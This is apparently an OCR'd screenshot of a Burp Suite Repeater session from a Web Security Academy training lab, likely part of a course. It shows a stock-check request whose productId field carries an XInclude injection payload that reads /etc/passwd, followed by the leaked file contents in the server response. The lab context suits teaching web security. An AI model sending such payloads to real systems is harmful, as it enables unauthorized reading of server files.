 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: https://ac9f1f151fc8cbe9800a326b00ac008f.web-security-academy.net ?
Request
Raw Params Headers Hex
POST request to /product/stock
Type Name Value
Cookie session RcqxXmMfgTQ3un0p3VCW4jqtWfp0OwaZ
Body productId ><xi:include%20parse%20%3d%20"text"%20href%3d"file:///etc
Body storeId 2
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Done
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 "
? < + > Type a search term 0 matches
1,260 bytes | 1,709 millis
Udemy